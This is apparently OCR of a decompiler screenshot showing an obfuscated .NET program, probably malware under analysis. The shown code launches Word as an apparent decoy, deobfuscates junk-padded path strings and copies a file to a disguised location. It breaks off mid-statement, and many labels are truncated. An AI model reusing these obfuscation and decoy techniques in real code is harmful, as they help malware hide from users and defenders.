 { } -
<Module> @02000001
{ } NWJwRiY
Program @02000002
Base Type and Interfac
Derived Types
.ctor() : void @0600000
BatJwAK(string) : strin
BcNIQrU(string) : void
cBtQGAf(string, string
CYIxJzc(int) : void @06
cztXiVD(string) : void (
hXbImtN() : void @060
jYRcuEu(int) : void @0
IlpJYEs(string, string) :
Main(string[]) : void @
zrdMiQo(string, string
mscorlib (2.0.0.0)
CommonLanguageRuntimeLibra
PE
References
46 }
47 Microsoft.Office.Interop.Word.Application application = new ApplicationClass();
48 Documents documents = application.Documents;
49 object obj = vWkinOJ;
50 object missing = Type.Missing;
51 object obj2 = Type.Missing;
52 object obj3 = Type.Missing;
53 documents.Add(ref obj, ref missing, ref obj2, ref obj3);
54 string text3 = "Hp_saasdsadsadasfghfd_Somfing\\Dp_saOasdep_sad_pt";
55 string destFileName3 = "HKp_safsaagasgagewrerbgggfd_pR\\Ofp_avbasd22e";
56 for (int k = 2; k < 15; k++)
57 {
58 text3 = text3.Replace(Convert.ToChar(k), 'y');
59 }
60 bool flag3 = text3.Length > 11;
61 if (flag3)
62 {
63 FileInfo fileInfo3 = new FileInfo(text3);
64 try
65 {
66 File.Copy(fileInfo3.FullName, destFileName3);
67 }
68 catch
69 {